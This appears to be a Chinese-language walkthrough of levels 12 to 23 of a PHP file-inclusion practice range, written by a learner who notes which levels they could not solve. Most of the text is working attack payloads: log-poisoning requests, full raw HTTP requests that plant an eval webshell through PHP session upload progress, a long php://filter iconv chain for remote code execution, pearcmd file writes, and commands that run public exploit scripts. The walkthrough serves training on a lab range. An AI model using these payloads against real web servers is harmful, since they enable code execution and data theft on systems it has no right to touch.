Level12
allow_url_fopen:On && allow_url_include:On
通关payload:
#POST传参a=system('type \flag.php');
Level13
Nginx日志包含,可以getshell
allow_url_fopen:On && allow_url_include:Off && short_open_tag = On
通关payload:
#Linux环境#burpsuite抓包访问?file=<?php phpinfo();?> #然后继续访问?file=../../../log/nginx/accesss.log
Level14
Apache2日志包含,可以getshell
allow_url_fopen:On && allow_url_include:Off && short_open_tag = On
通关payload:
#Linux环境#burpsuite访问?file=<?php phpinfo();?> #然后继续访问?file=../../log/apache2/accesss.log
Level15
没过滤/符号
include()函数
allow_url_fopen:On && allow_url_include:On && PHP_SESSION_UPLOAD_PROGRESS=On通关payload:
#根目录有flag文件 ?file=/flag #先看之身COOIIE,然后访问?file=/var/lib/sessions/sess_xxxxxx

爆破模块请求1
POST /?file=/var/lib/sessions/sess_7087a7776676e38f512017028a0f1c3d HTTP/1.1Host: 192.168.153.150:8118Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36 Edg/145.0.0.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie: PHPSESSID=7087a7776676e38f512017028a0f1c3dConnection: keep-aliveContent-Length: 24Content-Type: application/x-www-form-urlencodedcmd=system('cat /flag');
爆破模块请求2
POST /index.php HTTP/1.1Host: 192.168.153.150:8118Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36 Edg/145.0.0.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie: PHPSESSID=7087a7776676e38f512017028a0f1c3dConnection: keep-aliveContent-Length: 417Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW------WebKitFormBoundary7MA4YWxkTrZu0gWContent-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"<?php @eval($_POST['cmd']);?>------WebKitFormBoundary7MA4YWxkTrZu0gWContent-Disposition: form-data; name="file"; filename="q.txt"Content-Type: text/plainaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa------WebKitFormBoundary7MA4YWxkTrZu0gW--
Level16
跟第8、第9关一样include_once()函数
allow_url_fopen:Off && allow_url_include:Off
脚本地址:https://github.com/synacktiv/php_filter_chain_generator
脚本webshell生成命令:python3 php_filter_chain_generator.py --chain 'xxx'
通关payload:

?file=/flag?file=php://filter/read=convert.base64-encode/resource=flag.php #getshell,脚本生成的$_GET[0],地址?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO-2022-KR.UTF16|convert.iconv.ISO-IR-139.UTF-16|convert.iconv.ISO-IR-157.ISO-IR-156|convert.iconv.WINDOWS-1258.ISO_6937|convert.iconv.KOI8-T.ISO-2022-JP-3|convert.iconv.CP874.ISO2022KR|convert.iconv.CSUNICODE.UTF-8|convert.iconv.OSF00010004.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=cat+/flag
Level17
file()函数
这题访问是500响应,需要POST传参file才看得见,这题我也不太清除,也是用脚本解的,具体还得看大神文章https://www.synacktiv.com/publications/php-filter-chains-file-read-from-error-based-oracle
allow_url_fopen:On && allow_url_include:On
通关payload:
git clone https://github.com/synacktiv/php_filter_chains_oracle_exploitcd php_filter_chains*python3 filter_chain_oracle_exploit.py --target http://localhost:8120 --file '/flag' --parameter file
Level18
绕过include_once()函数重复包含的文件
allow_url_fopen:Off && allow_url_include:Off
通关payload:
?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php
Level19
opcache缓存RCE
allow_url_fopen=Offallow_url_include=Offopcache.enable=1opcache.validate_timestamps=0opcache.file_cache_only=1opcache.file_cache=/var/www/html/opcache
用大神的脚本:https://github.com/GoSecure/php7-opcache-override
git clone https://github.com/GoSecure/php7-opcache-overridecd php7-opcache-overridepython3 system_id_scraper.py http://localhost:8122?file=phpinfo
#访问flag.php.bin?file=opcache/0b8bd94e9858e5d32d058dc0acf75014/var/www/html/flag.php.bin
Level20
打出来了,但是不知道干啥用的。。。具体步骤还是得看大神的https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html
allow_url_fopen=Off && allow_url_include=Off && register_argc_argv=On
通关payload:
#GET传参?+config-create+/<?=phpinfo()?>+/tmp/hello.php #POST传参file=/usr/local/lib/php/pearcmd.php
/tmp/目录下???
难道说???
WC!??震惊我300年!
我去666,牛逼!!!
Level21
这关docker容器重启了老是挂掉,多次尝试没法
然后本地index.php运行了也会报错,版本变了也报错
看了那个注释的文章链接,显示文章不存在,这关悬了,放掉了
。。。
Level22
太逆天了,做不出来,readflag能读到,但是不知道是个啥
弄了1天多,没弄出flag.txt来,有弄出来的大佬教一教
burpsuite一直遍历proc/id_1/fd/id_2都没招,id_1找的是nginx process但是就是弄不出来
what can i say,这个大佬的我看不明,或者是我太菜了
https://tttang.com/archive/1384/
Level23
我也弄不清楚为什么会解两次URL编码
base64-encode
#作者的方法?file=convert.%2562%2561%2573%2565%2536%2534%252d%2565%256e%2563%256f%2564%2565/resource=flag.php#其他方法,很多就不一一列了?file=convert.iconv.utf-8.utf-16/resource=flag.php?file=convert.iconv.ASCII.utf-16/resource=flag.php?file=convert.iconv.ASCII.UCS-2BE/resource=flag.php?file=convert.iconv.utf-8.utf-7/resource=flag.php?file=convert.iconv.ASCII.utf-7/resource=flag.php?file=convert.iconv.ASCII.utf-32/resource=flag.php
这个靶场很好就是有些遗憾,没能通关